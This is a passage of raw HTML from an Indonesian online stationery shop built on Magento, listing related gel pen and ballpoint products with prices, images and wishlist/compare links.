data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3667","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3075" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/snowman-ballpoint-v7-semi-gel-0-7mm-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3075"><span class="product-image-wrapper"><!--mf_product_label_comment_3075--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;peralatan&#x20;sekolah&#x20;Pena&#x20;Ballpoint&#x20;katalog&#x20;grosir&#x20;Snowman"/></span></span>  <style>.product-image-container-3075 {
    width: 152px;
}
.product-image-container-3075 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Red&#x20;Pena&#x20;Pulpen" href="https://www.jenisalattulis.com/snowman-ballpoint-v7-semi-gel-0-7mm-red.html">Snowman Ballpoint V-7 Semi Gel Red Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3075" data-price-box="product-id-3075">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3075"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3075"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3075" name="related_products[]" value="3075" /><label class="label" for="related-checkbox3075"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3075,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3075","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3663" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-k1-mini.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3663"><span class="product-image-wrapper"><!--mf_product_label_comment_3663--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-05mm-sku-kn-g07-sku-kn-gpfgl-sku-kn-gpk1m_mevkk3dducq1i0mk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Mini&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis"/></span></span>  <style>.product-image-container-3663 {
    width: 152px;
}
.product-image-container-3663 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Mini&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-k1-mini.html">Kenko Gel Pen K-1 Mini Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3663" data-price-box="product-id-3663">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3663"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3663"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3663" name="related_products[]" value="3663" /><label class="label" for="related-checkbox3663"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3663,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3663","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3660" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-fun-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3660"><span class="product-image-wrapper"><!--mf_product_label_comment_3660--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-05mm-sku-kn-g07-sku-kn-gpfgl-sku-kn-gpk1m_mevkk3dducq1i0mk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;atk&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Fun&#x20;Gel&#x20;dalam&#x20;kategory&#x20;Pena&#x20;Gel"/></span></span>  <style>.product-image-container-3660 {
    width: 152px;
}
.product-image-container-3660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Fun&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-fun-gel.html">Kenko Gel Pen Fun Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3660" data-price-box="product-id-3660">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3660"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3660"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3660" name="related_products[]" value="3660" /><label class="label" for="related-checkbox3660"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3660,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3660","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3531" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-bg-20-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3531"><span class="product-image-wrapper"><!--mf_product_label_comment_3531--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-bg-20-gel-pen-sku-kn-bg20_rhfv8jl3im6neqd9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;BG-20&#x20;Gel&#x20;Pen&#x20;gambar&#x20;terbaru"/></span></span>  <style>.product-image-container-3531 {
    width: 152px;
}
.product-image-container-3531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;BG-20&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-bg-20-gel-pen.html">Kenko BG-20 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3531" data-price-box="product-id-3531">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3531"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3531"  data-price-amount="3200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3531" name="related_products[]" value="3531" /><label class="label" for="related-checkbox3531"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3531,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3531","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3714" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-ke-200-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3714"><span class="product-image-wrapper"><!--mf_product_label_comment_3714--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-200-gel-pen-sku-kn-ke200gp_ctwuf9tmmbgnbbw9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;alat&#x20;tulis&#x20;Kenko&#x20;KE-200&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis"/></span></span>  <style>.product-image-container-3714 {
    width: 152px;
}
.product-image-container-3714 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-200&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-ke-200-gel-pen.html">Kenko KE-200 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3714" data-price-box="product-id-3714">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3714"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3714"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3714" name="related_products[]" value="3714" /><label class="label" for="related-checkbox3714"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3714,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3714","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3074" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/snowman-ballpoint-v7-semi-gel-0-7mm-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3074"><span class="product-image-wrapper"><!--mf_product_label_comment_3074--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Ballpoint&#x20;Merk&#x20;Snowman"/></span></span>  <style>.product-image-container-3074 {
    width: 152px;
}
.product-image-container-3074 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Blue&#x20;Pena&#x20;Pulpen" href="https://www.jenisalattulis.com/snowman-ballpoint-v7-semi-gel-0-7mm-blue.html">Snowman Ballpoint V-7 Semi Gel Blue Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3074" data-price-box="product-id-3074">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3074"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3074"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3074" name="related_products[]" value="3074" /><label class="label" for="related-checkbox3074"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3074,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3074","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3662" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-k1-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3662"><span class="product-image-wrapper"><!--mf_product_label_comment_3662--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-k-1-gold-sku-kn-gpk1g_wqmf0d3z7peup7lt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perlengkapan&#x20;Kantor&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Gold&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3662 {
    width: 152px;
}
.product-image-container-3662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Gold&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-k1-gold.html">Kenko Gel Pen K-1 Gold Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3662" data-price-box="product-id-3662">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3662"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3662"  data-price-amount="4600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3662" name="related_products[]" value="3662" /><label class="label" for="related-checkbox3662"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3662,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3662","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3665" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-gel-pen-k-strip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3665"><span class="product-image-wrapper"><!--mf_product_label_comment_3665--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-k-strip-sku-kn-gpkstrip_nstajtccwqe30wql.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;stationery&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;K-Strip&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3665 {
    width: 152px;
}
.product-image-container-3665 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;K-Strip&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.jenisalattulis.com/kenko-gel-pen-k-strip.html">Kenko Gel Pen K-Strip Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3665" data-price-box="product-id-3665">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3665"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3665"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3665" name="related_products[]" value="3665" /><label class="label" for="related-checkbox3665"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3665,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3665","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3073" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/snowman-ballpoint-v7-semi-gel-0-7mm-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3073"><span class="product-image-wrapper"><!--mf_product_label_comment_3073--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Ballpoint&#x20;type&#x20;Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Black&#x20;image"/></span></span>  <style>.product-image-container-3073 {
    width: 152px;
}
.product-image-container-3073 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Black&#x20;Pena&#x20;Pulpen" href="https://www.jenisalattulis.com/snowman-ballpoint-v7-semi-gel-0-7mm-black.html">Snowman Ballpoint V-7 Semi Gel Black Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3073" data-price-box="product-id-3073">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3073"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3073"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3073" name="related_products[]" value="3073" /><label class="label" for="related-checkbox3073"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":3073,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"3073","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3720" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/kenko-k-gold-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3720"><span class="product-image-wrapper"><!--mf_product_label_comment_3720--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 